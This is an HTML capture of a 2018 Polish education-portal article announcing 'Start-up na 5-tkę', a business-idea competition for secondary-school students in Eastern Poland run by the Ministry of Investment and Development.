					<div class="wrap clearfix cb-site-padding cb-top-menu-wrap">
						
													<div class="cb-left-side cb-mob">
								
								<a href="#" id="cb-mob-open" class="cb-link"><i class="fa fa-bars"></i></a>
												<div id="mob-logo" class="cb-top-logo">
					<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
						<img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1-retina.png">
					</a>
				</div>
										</div>
												<ul class="cb-top-nav cb-left-side"><li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://edutorial.pl/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5749"><a href="https://edutorial.pl/bazy/">Bazy edukacyjne</a></li>
</ul>												<ul class="cb-top-nav cb-right-side">
			<!--<li class="fb"><a title="Odwiedź nas na Facebooku" href="https://www.facebook.com/edutorialpl/" target="_blank"><span>Odwiedź nas na</span><i class="fa fa-facebook-official"></i></a></li>-->
			<li class="fb"><div class="fb-like" data-href="https://facebook.com/edutorialpl" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div></li>
			<!--<li><a title="Wydarzenia" href="https://edutorial.pl/wydarzenia/"><span>Wydarzenia</span></a></li>-->
			<li class="cb-icon-search"><a href="#" title="Szukaj" id="cb-s-trigger"><i class="fa fa-search"></i> <span class="cb-search-title">Szukaj</span></a></li></ul>					</div>
				</div>
				<div id="cb-mob-menu">
					<a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a>
					<div class="cb-mob-menu-wrap">
						<ul class="cb-mobile-nav cb-top-nav"><li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://edutorial.pl/edutech/">EduTech</a></li>
<li id="menu-item-4552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4552"><a href="https://edutorial.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4553"><a href="https://edutorial.pl/nauka/">Nauka</a></li>
<li id="menu-item-4554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4554"><a href="https://edutorial.pl/przedsiebiorczosc/">Przedsiębiorczość</a></li>
<li id="menu-item-4555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4555"><a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój osobisty</a></li>
<li id="menu-item-4556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4556"><a href="https://edutorial.pl/rynek-edukacyjny/">Rynek edu</a></li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type_archive menu-item-object-wydarzenia menu-item-4549"><a href="https://edutorial.pl/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-4550" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-4550"><a href="https://edutorial.pl/oferty-pracy/">Oferty pracy</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://edutorial.pl/o-nas/">O nas</a></li>
</ul>					</div>
				</div>
			
			<div id="cb-container" class="clearfix" >				
									<header id="cb-header" class="cb-header  " role="banner">

						<div id="cb-logo-box" class="cb-logo-left wrap">
											<div id="logo">
					<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
						<img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-mini.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color.png">
					</a>
				</div>
																		<div class="reklama-header-banner">
									<a title="Dyslektyk" href="http://dyslektyk.pl/" target="_blank"><img alt="Dyslektyk" title="Dyslektyk" src="https://edutorial.pl/wp-content/uploads/2017/12/dyslektyk_a_728x90.png"></a>								</div>
													</div>

					</header>
				
				<div id="cb-lwa" class="cb-lwa-modal cb-modal"><div class="cb-close-m cb-ta-right"><i class="fa cb-times"></i></div>
<div class="cb-lwa-modal-inner cb-modal-inner cb-light-loader cb-pre-load cb-font-header clearfix">
    <div class="lwa lwa-default clearfix">
                
                    <div class="cb-lwa-logo cb-ta-center">
                <img src="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb.png">
            </div>


        <form class="lwa-form cb-form cb-form-active clearfix" action="https://edutorial.pl/wp-login.php" method="post">
            
            <div class="cb-form-body">
                <input class="cb-form-input cb-form-input-username" type="text" name="log" placeholder="Username">
                <input class="cb-form-input" type="password" name="pwd" placeholder="Password">
                	<div class="g-recaptcha" data-sitekey="6LdOHRAUAAAAADkzavrKf5m1ppgu64uUfrjiSnw1"></div>
                <span class="lwa-status cb-ta-center"></span>
                <div class="cb-submit cb-ta-center">
                  <input type="submit" name="wp-submit" class="lwa_wp-submit cb-submit-form" value="Log In" tabindex="100" />
                  <input type="hidden" name="lwa_profile_link" value="" />
                  <input type="hidden" name="login-with-ajax" value="login" />
                </div>
                
                <div class="cb-lost-password cb-extra cb-ta-center">
                                          <a class="lwa-links-remember cb-title-trigger cb-trigger-pass" href="https://edutorial.pl/wp-login.php?action=lostpassword" title="Lost your password?">Lost your password?</a>
                                     </div>
           </div>
        </form>
        
                <form class="lwa-remember cb-form clearfix" action="https://edutorial.pl/wp-login.php?action=lostpassword" method="post">

            <div class="cb-form-body">

                <input type="text" name="user_login" class="lwa-user-remember cb-form-input" placeholder="Enter username or email">
                                <span class="lwa-status cb-ta-center"></span>

                 <div class="cb-submit cb-ta-center">
                        <input type="submit" value="Get New Password" class="lwa-button-remember cb-submit-form" />
                        <input type="hidden" name="login-with-ajax" value="remember" />
                 </div>
            </div>

        </form>
            </div>
</div></div><div id="cb-menu-search" class="cb-s-modal cb-modal"><div class="cb-close-m cb-ta-right"><i class="fa cb-times"></i></div><div class="cb-s-modal-inner cb-pre-load cb-light-loader cb-modal-inner cb-font-header cb-mega-three cb-mega-posts clearfix"><form role="search" method="get" class="cb-search" action="https://edutorial.pl/">

    <input type="text" class="cb-search-field cb-font-header" placeholder="Szukaj" value="" name="s" title="" autocomplete="off">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>
    
</form><div id="cb-s-results"></div></div></div>
									 <nav id="cb-nav-bar" class="clearfix " role="navigation">
						<div class="cb-nav-bar-wrap cb-site-padding clearfix cb-font-header  cb-menu-fw">
							<ul class="cb-main-nav wrap clearfix"><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://edutorial.pl/edutech/">EduTech</a></li>
<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2262"><a href="https://edutorial.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://edutorial.pl/nauka/">Nauka</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://edutorial.pl/przedsiebiorczosc/">Przedsiębiorczość</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-500"><a href="https://edutorial.pl/rynek-edukacyjny/">Rynek edu</a></li>
<li id="menu-item-4731" class="search-hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-4731"><a href="#"><i class="fa fa-search"></i></a></li>
<li id="cb-nav-logo" class="cb-logo-nav-sticky-type" style="padding-top: 12px"><a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl"><img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1.png" alt="site logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1-retina.png" ></a></li></ul>						</div>
					</nav>
				
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Zobacz wszystkie posty z Rynek edukacyjny" itemprop="url"><span itemprop="title">Rynek edukacyjny</span></a></div></div>
			<article id="post-7869" class="clearfix post-7869 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-konkurs tag-szkoly" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1091" height="724" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/04/uczniowie.png" class="lazy lazy-hidden attachment-cb-full-full size-cb-full-full wp-post-image" alt="Uczniowie" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2018/04/uczniowie.png 1091w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-300x199.png 300w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-768x510.png 768w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-1024x680.png 1024w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-100x65.png 100w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-360x240.png 360w" data-lazy-sizes="(max-width: 1091px) 100vw, 1091px" /><noscript><img width="1091" height="724" src="https://edutorial.pl/wp-content/uploads/2018/04/uczniowie.png" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="Uczniowie" srcset="https://edutorial.pl/wp-content/uploads/2018/04/uczniowie.png 1091w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-300x199.png 300w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-768x510.png 768w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-1024x680.png 1024w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-100x65.png 100w, https://edutorial.pl/wp-content/uploads/2018/04/uczniowie-360x240.png 360w" sizes="(max-width: 1091px) 100vw, 1091px" /></noscript></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">„Start-up na 5-tkę”  – rusza konkurs dla uczniów z Polski Wschodniej</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2018-04-18">18 Kwi 2018</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rynek-edukacyjny/" title="Zobacz wszystkie posty z Rynek edukacyjny">Rynek edukacyjny</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><p><strong>Do 11 maja 2018 r. uczniowie ze <a style="font-weight:bold" href="https://edutorial.pl/rozwoj-osobisty/wzorowy-uczen-czyli-dlaczego-swietne-oceny-gwarantuja-zaradnosci-zyciowej/" title="Wzorowy uczeń, czyli dlaczego świetne oceny nie gwarantują zaradności życiowej?" alt="Wzorowy uczeń, czyli dlaczego świetne oceny nie gwarantują zaradności życiowej?">szkół</a> ponadpodstawowych z Polski Wschodniej mogą zgłosić się do konkursu „Start-up na 5-tkę”, którego organizatorem jest Ministerstwo Inwestycji i Rozwoju. Konkurs wieńczy tegoroczną edycję akcji edukacyjnej „Lekcja o Funduszach Europejskich. Przedsiębiorczość II”. Podobnie jak w ubiegłym roku, uczniowie – autorzy najciekawszych pomysłów na innowacyjny biznes zmierzą się w finale w prawdziwej Platformie startowej. Do wygrania jest uznanie ekspertów i cenne nagrody rzeczowe.</strong></p>
<p>W obecnej edycji „Lekcji o Funduszach Europejskich. Przedsiębiorczość II” bierze udział ponad 12 tys. uczniów, którzy podczas niekonwencjonalnej formuły zajęć mogą się dowiedzieć jak z pomysłu zrobić własny biznes typu start-up. Kanwą lekcji jest ścieżka, którą przechodzą w prawdziwym życiu trochę starsi, bo co najmniej pełnoletni, innowatorzy. Z pomocą funduszy europejskich zakładają oni i rozwijają biznes w Polsce Wschodniej.</p>
<p>Po lekcjach czas na sprawdzian – jest nim konkurs „Start-up na 5-tkę”. To również druga edycja. Jak pokazał zeszłoroczny konkurs, nawet będąc w <a style="font-weight:bold" href="https://edutorial.pl/rozwoj-osobisty/wzorowy-uczen-czyli-dlaczego-swietne-oceny-gwarantuja-zaradnosci-zyciowej/" title="Wzorowy uczeń, czyli dlaczego świetne oceny nie gwarantują zaradności życiowej?" alt="Wzorowy uczeń, czyli dlaczego świetne oceny nie gwarantują zaradności życiowej?">szkole</a> można mieć pomysł na biznes, który innowacyjnością zaskoczy ekspertów. W ubiegłym roku nagrodzono aplikację do wirtualnego przymierzania odzieży; ekologiczne kosze na odpady oraz nawiązujące do tradycyjnych zawodów – nowoczesne beczki. Ministerstwo Inwestycji i Rozwoju liczy, że także wśród tegorocznych uczestników lekcji jest wielu przyszłych start-upowców. Dlatego serdecznie zaprasza do wzięcia udziału w konkursie „Start-up na 5-tkę”.</p>
<p>Zgłoszenia mogą składać zespoły uczniów, maksymalnie 3-osobowe. Pomysł na innowacyjny produkt lub usługę należy opisać na prostym formularzu, dostępnym online pod adresem: <a href="https://www.lekcjaofunduszach-zglosszkole.pl" target="_blank" rel="noopener">www.lekcjafunduszach.zglosszkole.pl</a>. Ważne by opisać jak zgłaszany produkt/usługa może zaistnieć na rynku, znaleźć odbiorców i zmienić się w finansowy sukces. Spośród zgłoszeń eksperci pracujący na co dzień w jednej z Platform startowych w Polsce Wschodniej wybiorą finalistów – po jednym zespole z każdego województwa. Finaliści otrzymają szansę osobistej prezentacji pomysłu przed panelem ekspertów w Platformie. Finał odbędzie się 19 czerwca. Do wygrania uznanie ekspertów, cenne nagrody, a może i własna przyszłość w biznesie.</p>
<p>„Konkurs to próba generalna przed sięgnięciem po fundusze europejskie w Programie Polska Wschodnia. Wierzymy, że warto przekonywać młodzież, że prowadzenie własnej firmy jest dobrym pomysłem na zawodową przyszłość. Zwłaszcza, jeżeli podstawą biznesu jest pasja założyciela. W końcu jeśli zarabiasz robiąc to co lubisz, nigdy nie chodzisz do pracy”. – mówi minister Adam Hamryszczak, podsekretarz stanu w Ministerstwie Inwestycji i Rozwoju.</p>
<p>„W Platformach startowych młodzi ludzie pokazują nam, że wiek nie jest żadną barierą dla prowadzenia biznesu opartego na niezwykłym pomyśle. W ubiegłorocznej edycji konkursu finaliści, choć w większości jeszcze niepełnoletni, zadziwili nas swoimi dojrzałymi i świetnymi pomysłami. Wiele z zaproponowanych wtedy pomysłów nadawałoby się do Platform startowych. To budzi w nas optymizm, że i tym razem młodzież z Polski Wschodniej sprosta zadaniu i zaproponuje kolejne innowacyjne rozwiązania, które już w niedalekiej przyszłości mogą stać się prawdziwymi start-upami”. – podkreśla minister.</p>
<p><strong>Zatem jakie są zasady udziału w konkursie?</strong></p>
<p>Zgłoszenia należy przesyłać w terminie 11 kwietnia 2018 r. – 11 maja 2018 r. wyłącznie poprzez formularz dostępny na stronie: <a href="https://www.lekcjaofunduszach-zglosszkole.pl/" target="_blank" rel="noopener">www.lekcjafunduszach.zglosszkole.pl</a></p>
<p>Więcej o platformach startowych w Polsce Wschodniej: <a href="http://www.polskawschodnia.gov.pl/strony/wiadomosci/nowe-szanse-dla-start-upow-w-polsce-wschodniej/" target="_blank" rel="noopener">http://www.polskawschodnia.gov.pl/strony/wiadomosci/nowe-szanse-dla-start-upow-w-polsce-wschodniej/</a></p>
<div class="ttr_end"></div><script>jQuery(function($){$(document).ready(function(){if($(".wp-pagenavi").length>0 && $(".sharedaddy").length>0){$(".sharedaddy").before($(".wp-pagenavi"));}});});</script><div asd class="content__newsletter"><div class="cb-widget-title"><p>Dołącz do Newslettera</p></div><p>Bądź na bieżąco z najciekawszymi artykułami, wydarzeniami i ofertami pracy. Dołącz do newslettera i otrzymaj e-book <strong>"Jak to zrobić?"</strong> Łukasza Kalicińskiego.</p><p>Dzięki tej książce nauczysz się marzyć i zmieniać swoje plany w konkretne projekty.</p><div class="sendpress">
	    <div class="sendpress-signup-form">
			<form id="sendpress_signup" method="POST" class="sendpress-signup" >
								<div id="exists" style="display:none;">You've already signed up, Thanks!</div>
				<div id="error"></div>
				<div id="thanks" style="display:none;">Thank you for subscribing!</div>
				<div id="form-wrap" >
					<p></p>
												<input type="hidden" name="sp_list" id="list" class="sp_list" value="306" />
							
					
					
					<p name="email">
													<label for="email">Adres email:</label>
												<input type="text" class="sp_email"  value="" name="sp_email" />
					</p>
					<p name="extra_fields" class="signup-fields-bottom">
											</p>

					<p class="submit">
						<input value="Wyślij" class="sendpress-submit" type="submit"  id="submit" name="submit"><img class="ajaxloader" style="display:none;"  src="https://edutorial.pl/wp-content/plugins/sendpress//img/ajax-loader.gif" />
					</p>
				</div>
			</form>
		</div>

	    </div><!--<p class="small">Dołączając do newslettera zgadzasz się na otrzymywanie pocztą elektroniczną na podany powyżej adres e-mail newslettera Edutorial.pl oraz innych publikacji i informacji zawierających reklamy zgodnie z Ustawą o świadczeniu usług drogą elektroniczną z dnia 18 lipca 2002 r. (Dz. U. nr 144 poz. 1204).</p>--></div>							<script type="text/javascript">
								(function ($) {
									$(document).ready(function(){
										if($(".content__newsletter").length>0 && $(".ttr_end").length>0){
											$(".content__newsletter").insertAfter($(".ttr_end"));
										}
									});
								})(jQuery);
							</script>
						  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">
							<img alt='Redakcja Edutorial.pl' src='http://edutorial.pl/wp-content/uploads/2015/09/edutorial_mono_rgb-96x96.png' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/edutoradm/" title="Redakcja Edutorial.pl">Redakcja Edutorial.pl</a>
													</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
			<p class="cb-tags cb-post-footer-block"> <a href="https://edutorial.pl/tag/edukacja/" rel="tag">edukacja</a><a href="https://edutorial.pl/tag/konkurs/" rel="tag">konkurs</a><a href="https://edutorial.pl/tag/szkoly/" rel="tag">szkoły</a></p>		</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rynek-edukacyjny/start-up-na-5-tke-rusza-konkurs-dla-uczniow-z-polski-wschodniej/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

			<div class="aaddss__after-post">
			<!-- tutaj nie było reklamy -->		</div>
	
	<div id="cb-related-posts-block" class="cb-post-footer-block cb-arrows-tr cb-module-block clearfix"><h3 class="cb-title cb-title-header">Powiązane posty</h3><div id="cb-related-posts" class="cb-slider-2 cb-slider cb-meta-below"><ul class="slides clearfix">                <li class="cb-style-1 clearfix cb-no-1 post-7124 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-byc-jak-ignacy tag-konkurs tag-rynek-edukacyjny">
                    <div class="cb-mask"><a href="https://edutorial.pl/rynek-edukacyjny/znamy-zwyciezcow-edycji-ogolnopolskiego-programu-edukacyjnego-byc-ignacy/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2017/06/byc-jak-ignacy-360x240.png" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="byc jak ignacy" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2017/06/byc-jak-ignacy-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="byc jak ignacy" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/znamy-zwyciezcow-edycji-ogolnopolskiego-programu-edukacyjnego-byc-ignacy/">Znamy zwycięzców I edycji ogólnopolskiego programu edukacyjnego „Być jak Ignacy”</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2017-06-13">13 Cze 2017</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-7016 post type-post status-publish format-standard has-post-thumbnail hentry category-recenzje tag-dzieci tag-edu-contest tag-konkurs tag-ksiazki">
                    <div class="cb-mask"><a href="https://edutorial.pl/recenzje/educontest-12-wygraj-ksiazke-dla-dzieci-charlie-ciuch-ciuch/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2017/05/charlie-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="charlie" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2017/05/charlie-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="charlie" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/educontest-12-wygraj-ksiazke-dla-dzieci-charlie-ciuch-ciuch/">EduContest #12 &#8211; wygraj książkę dla dzieci &#8220;Charlie Ciuch-Ciuch&#8221;</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2017-05-24">24 maja 2017</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-7075 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-harvard tag-lap tag-leadership-academy-for-poland tag-przedsiebiorczosc tag-przywodztwo">
                    <div class="cb-mask"><a href="https://edutorial.pl/rynek-edukacyjny/po-raz-drugi-jest-szansa-na-wziecie-udzialu-w-jednym-z-najlepszych-programow-przywodztwa-trwa-rekrutacja-do-leadership-academy-for-poland/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2017/06/przywodztwo-freepik-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="przywództwo freepik" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2017/06/przywodztwo-freepik-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="przywództwo freepik" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/po-raz-drugi-jest-szansa-na-wziecie-udzialu-w-jednym-z-najlepszych-programow-przywodztwa-trwa-rekrutacja-do-leadership-academy-for-poland/">Po raz drugi jest szansa na wzięcie udziału w jednym z najlepszych programów przywództwa. Trwa rekrutacja do Leadership Academy for Poland</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2017-06-12">12 Cze 2017</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-7931 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka tag-edukacja tag-nauka tag-rozwoj">
                    <div class="cb-mask"><a href="https://edutorial.pl/nauka/efektywna-nauka-jak-najszybciej-przyswoic-wiedze/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/06/2-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="2" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2018/06/2-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2018/06/2-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2018/06/2.jpg 626w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2018/06/2-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="2" srcset="https://edutorial.pl/wp-content/uploads/2018/06/2-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2018/06/2-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2018/06/2.jpg 626w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/efektywna-nauka-jak-najszybciej-przyswoic-wiedze/">Efektywna nauka – jak najszybciej przyswoić wiedzę?</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2018-06-07">7 Cze 2018</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-6839 post type-post status-publish format-standard has-post-thumbnail hentry category-recenzje tag-dzieci tag-konkurs tag-ksiazka tag-wedrowne-ptaki">
                    <div class="cb-mask"><a href="https://edutorial.pl/recenzje/educontest-11-wygraj-ksiazke-dla-dzieci-wedrowne-ptaki/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2017/04/wedrowne.ptaki_.ok_-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="wedrowne" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2017/04/wedrowne.ptaki_.ok_-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="wedrowne" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/recenzje/educontest-11-wygraj-ksiazke-dla-dzieci-wedrowne-ptaki/">EduContest #11 &#8211; wygraj książkę dla dzieci &#8220;Wędrowne ptaki&#8221;</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2017-04-24">24 Kwi 2017</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-3875 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-men tag-szkola tag-zmiany">
                    <div class="cb-mask"><a href="https://edutorial.pl/rynek-edukacyjny/men-skraca-rok-szkolny-wakacje-beda-dluzsze/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/07/Zmiana-MEN-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="freepik" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/07/Zmiana-MEN-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="freepik" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/men-skraca-rok-szkolny-wakacje-beda-dluzsze/">MEN skraca rok szkolny, wakacje będą dłuższe!</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-07-14">14 Lip 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-7376 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-nauka tag-studia tag-uczelnie">
